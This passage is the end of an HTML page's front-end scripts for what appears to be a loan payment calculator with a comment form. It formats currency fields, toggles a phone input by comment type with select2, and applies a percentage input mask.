            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>